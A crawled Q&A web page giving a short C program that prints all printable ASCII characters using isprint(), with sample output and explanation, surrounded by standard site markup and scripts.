

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q516-C-program-to-print-all-printable-characters-using-the-isprint-function
body_size: 9852
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>C program to print all printable characters using the isprint() function</title>
    <link rel="canonical" href="https://nerdutella.com/q516-C-program-to-print-all-printable-characters-using-the-isprint-function" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="C program to print all printable characters using the isprint() function" name="title">
    <meta name="description" content="C program to print all printable characters using the isprint() function | C programming">
    <meta name="keywords" content="C programming question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="C program to print all printable characters using the isprint() function" />
    <meta property="og:description" content="C program to print all printable characters using the isprint() function | C programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q516-C-program-to-print-all-printable-characters-using-the-isprint-function" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q516-C-program-to-print-all-printable-characters-using-the-isprint-function">
    <meta name="twitter:title" content="C program to print all printable characters using the isprint() function">
    <meta name="twitter:description" content="C program to print all printable characters using the isprint() function | C programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">C program to print all printab...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>C program to print all printable characters using the isprint() function</h1>
                </div>
                
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-05-03                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        587&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="" style="font-size:11px;"></span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="516">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <h1 style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 28.8px; font-weight: 400; margin: 5px 0px; color: #222222;">C program to print all printable characters using the isprint() function</h1>                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/c-programming-questions">C programming</a>,                             <a href="https://nerdutella.com/exam-questions">exam questions</a>,                             <a href="https://nerdutella.com/c-programming-exam-questions">C programming exam-questions</a>,                         </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer497">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-05-03                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q516-C-program-to-print-all-printable-characters-using-the-isprint-function">contact us directly to get an explanation for this answer</a>
                                        <p><p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">Here, we will print all printable characters available in C using the&nbsp;<strong style="box-sizing: border-box;">isprint()</strong>&nbsp;library function.</p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">The&nbsp;<strong style="box-sizing: border-box;">isprint()</strong>&nbsp;function checks whether a character is a printable character or not. This function is defined in ctype.h header file.</p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Syntax:</strong></p>
<pre class="w3-ex" style="box-sizing: border-box; font-family: monospace, consolas, 'courier new'; font-size: 15px; line-height: 1.5; overflow: auto; background: #efefef; padding: 5px; border: 1px solid #cccccc;">int isprint( int ch);
</pre>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">The function accepts a parameter and returns non-zero integer, if not it returns 0.</p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Program:</strong></p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">The source code to print all printable characters using the&nbsp;<strong style="box-sizing: border-box;">isprint()</strong>&nbsp;function is given below. The given program is compiled and executed using GCC compile on UBUNTU 18.04 OS successfully.</p>
<pre class="language-c"><code>// C program to print all printable characters
// using isprint() function

#include &lt;stdio.h&gt;
#include &lt;ctype.h&gt;

int main()
{
    int cnt;
    printf("Printable characters are: \n");

    for (cnt = 0; cnt &lt;= 127; cnt++)
        if (isprint(cnt) != 0)
            printf("%c ", cnt);

    printf("\n");

    return 0;
}</code></pre>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Output:</strong></p>
<pre class="w3-output" style="box-sizing: border-box; font-family: monospace, monospace; font-size: 15px; line-height: 1.2; overflow: auto; background-color: #000000; color: #ffffff; padding: 5px;">Printable characters are: 
  ! " # $ % &amp; ' ( ) * + , - . / 
0 1 2 3 4 5 6 7 8 9 : ; &lt; = &gt; ? @ 
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z 
[ \ ] ^ _ ` a b c d e f g h i j k l m n o p q r s t 
u v w x y z { | } ~ 
</pre>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Explanation:</strong></p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">Here, we printed all printable characters available in C language using the&nbsp;<strong style="box-sizing: border-box;">isprint()</strong>&nbsp;library function on the console screen.</p></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q516-C-program-to-print-all-printable-characters-using-the-isprint-function">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                                                <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">This question belongs to these collections</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories">
                                                                    <li>
                                        <a href="https://nerdutella.com/sl41-C-programming-Basic-Input-Output-if-else-Ternary-Operator-based-Programs">C programming Basic Input, Output, if else, Ternary Operator based Programs</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/c-programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-c-programming.png"/>C programming</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "516"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "516"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "516"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "516";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
